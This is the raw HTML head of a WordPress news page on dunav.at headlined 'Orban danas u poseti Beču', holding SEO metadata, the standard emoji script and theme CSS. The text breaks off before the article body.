

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/orban-danas-u-poseti-becu/
body_size: 27961
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Orban danas u poseti Beču | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/orban-danas-u-poseti-becu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Orban danas u poseti Beču | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/orban-danas-u-poseti-becu/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png" />
		<meta property="og:image:width" content="748" />
		<meta property="og:image:height" content="464" />
		<meta property="article:published_time" content="2022-07-28T08:04:20+00:00" />
		<meta property="article:modified_time" content="2022-07-28T08:04:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Orban danas u poseti Beču | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#article","name":"Orban danas u poseti Be\u010du | Dunav.at","headline":"Orban danas u poseti Be\u010du","author":{"@id":"https:\/\/dunav.at\/author\/ljubica\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/07\/gvjfg-1.png","width":748,"height":464},"datePublished":"2022-07-28T08:04:20+02:00","dateModified":"2022-07-28T08:04:20+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#webpage"},"articleSection":"Austrija, Novosti, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/","name":"Orban danas u poseti Be\u010du","url":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ljubica\/#author","url":"https:\/\/dunav.at\/author\/ljubica\/","name":"Ljubica","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/13cc065f9e89003f8518c68362e16de8?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ljubica"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#webpage","url":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/","name":"Orban danas u poseti Be\u010du | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ljubica\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ljubica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2022\/07\/gvjfg-1.png","@id":"https:\/\/dunav.at\/#mainImage","width":748,"height":464},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/orban-danas-u-poseti-becu\/#mainImage"},"datePublished":"2022-07-28T08:04:20+02:00","dateModified":"2022-07-28T08:04:20+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Orban danas u poseti Beču novosti o komentarima" href="https://dunav.at/orban-danas-u-poseti-becu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
        .menu-drawer #na-menu-primary ul.mega-menu > li > a:hover,
        .menu-vertical #na-menu-primary ul.mega-menu > li > a:hover,
        .sidebar a:hover,
        .sidebar ul li.current-cat > a,
        .sidebar #recentcomments li > a,
        #na-footer .footer-bottom .coppy-right a:hover ,
        .page-cart .product-name a,
        .contact .fa,
        .woocommerce-thankyou-order-received:before,
        .woocommerce #content table.wishlist_table.cart a.remove:hover,
        #redmag-quickview .price,
        .product-image.loading::after,
        .product-image.loading::before ,
        .is-active > a,
        #redmag-top-navbar a:hover, #redmag-top-navbar a:focus ,
        #redmag-top-navbar .topbar-left a:hover,
        #na-footer ul li a:hover ,
        .widget_layered_nav ul li.chosen, .widget_layered_nav_filters ul li.chosen,
        .widget_layered_nav ul li.chosen > a, .widget_layered_nav_filters ul li.chosen > a,
        .widget_layered_nav ul li:hover .count, .widget_layered_nav_filters ul li:hover .count ,
        .widget.recent_blog .entry-title a:hover,
        .name a:hover ,
        .price,
